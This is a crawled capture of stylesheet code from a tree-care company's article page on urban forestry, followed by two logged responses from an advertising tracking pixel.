@media(min-width: 1535px){.serviceNewsArticleContent>.container{max-width:none}}@media(min-width: 1920px){.serviceNewsArticleContent>.container{max-width:1800px}.serviceNewsArticleContent>.container .postImageGallery{width:160%;margin-left:-30%}}.serviceNewsArticleContent .postCol .contentBlock .intro{font-style:italic}.serviceNewsArticleContent .postCol .contentBlock .datePosted.auto{margin-bottom:15px}.serviceNewsArticleContent .postCol .afterContentTagline{margin-top:50px}.serviceNewsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.serviceNewsArticleContent .contributors{margin-top:5rem;margin-bottom:5rem;padding-top:2rem;padding-bottom:2rem;background-repeat:no-repeat;background-size:cover;position:relative}.serviceNewsArticleContent .contributors .contributorHeadline{text-align:center;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;font-size:36px;line-height:52px;font-weight:700;padding-top:3rem;padding-bottom:3rem}.serviceNewsArticleContent .contributors .bg{position:absolute;left:0;top:0;height:100%;width:100%;z-index:-1}.serviceNewsArticleContent .contributors .bg img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center}.serviceNewsArticleContent .contributors .bg .op{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(56, 63, 81, 0.7), rgba(56, 63, 81, 0.7))}.serviceNewsArticleContent .contributors .teamMembers{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y);width:auto;flex:0 0 auto;flex-grow:1}.serviceNewsArticleContent .contributors .teamMembers .teamMembersList{display:flex;flex-wrap:wrap;justify-content:center}.serviceNewsArticleContent .contributors .teamMembers a.teamMember{width:175px;display:block;margin:0 55px 55px 55px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#fff;text-decoration:none}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .icon{display:block;width:175px;height:175px;border:5px solid #00833f;border-radius:50%;margin-bottom:25px;overflow:hidden}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .icon img{transition:transform .5s}.serviceNewsArticleContent .contributors .teamMembers a.teamMember img{width:100%;height:100%;border-radius:50%}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .name{display:block;font-size:18px;font-weight:700;text-align:center}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .title{display:block;text-align:center;font-size:14px}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .lineHolder{display:block;text-align:center;font-size:0;margin-top:6px;height:2px;line-height:0}.serviceNewsArticleContent .contributors .teamMembers a.teamMember .line{display:inline-block;height:2px;width:0;border-bottom:2px solid #fff;transition:width .5s}@media(min-width: 768px){.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .name{color:#fff}.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .line{width:100%}.serviceNewsArticleContent .contributors .teamMembers a.teamMember:hover .icon img{transform:scale(1.25)}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}
.daveyBlogRelated{margin-bottom:100px;margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}@media(min-width: 992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;transition:transform .8s;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.daveyBlogRelated .posts .post:hover .headline{color:#c53f14}.daveyBlogRelated .posts .post:hover .image img{transform:scale(1.1)}@media(max-width: 991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media(max-width: 767.98px){.daveyBlogRelated .posts .post{margin-bottom:30px}}
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=sKsXKUUdUBsEKTjiGOfzAQ&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Fenvironmental-consulting-services%2Fresources-news%2Fcreating-a-fair-urban-forest%2F&t=Creating%20a%20Fair%20Urban%20Forest%20%7C%20Davey%20Tree&tip=CHFkplcmy2TQQiszW_-MidFQLVQYOP3KxfH5JiACG6w&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGTLjNWTw9rys9_D8K5ho3nPTqZdlu9akY0FsX1aYcc3ELcBGAQg6JfEywYwAToE_kXKCEIEtzb8Kw.1Ft33cl3jP8BYl7zXmCsS3NMcef7CUHMfbIoeCOogQc&sa-user-id-v2=s%253AFHHidn6SXkVr8B3suSOFRAMPKjk.f93Q8viCRsEKv4sXkAUQKje0hDtwQCPkY51EwPPoN80&sa-user-id=s%253A0-1471e276-7e92-5e45-6bf0-1decb9238544.JJypQzNBhkUXeliTYOhZZ48BygC7j%252BVc%252BwS7TlU2x4w
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["yttOHgSpm8SccijiFjx1DN"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=XC_9c8Y9H7ZzAQ7rsVGbfg&is_js=true&landing_url=https%3A%2F%2Fwww.davey.com%2Fenvironmental-consulting-services%2Fresources-news%2Fcreating-a-fair-urban-forest%2F&t=Creating%20a%20Fair%20Urban%20Forest%20%7C%20Davey%20Tree&tip=CHFkplcmy2TQQiszW_-MidFQLVQYOP3KxfH5JiACG6w&host=https%3A%2F%2Fwww.davey.com&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIGTLjNWTw9rys9_D8K5ho3nPTqZdlu9akY0FsX1aYcc3ELcBGAQg6JfEywYwAToE_kXKCEIEtzb8Kw.1Ft33cl3jP8BYl7zXmCsS3NMcef7CUHMfbIoeCOogQc&sa-user-id-v2=s%253AFHHidn6SXkVr8B3suSOFRAMPKjk.f93Q8viCRsEKv4sXkAUQKje0hDtwQCPkY51EwPPoN80&sa-user-id=s%253A0-1471e276-7e92-5e45-6bf0-1decb9238544.JJypQzNBhkUXeliTYOhZZ48BygC7j%252BVc%252BwS7TlU2x4w
body_size: 20
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["1dVTBx7TnRFIbYCQsy8zGd"],"lookalike_tracker_uids":null}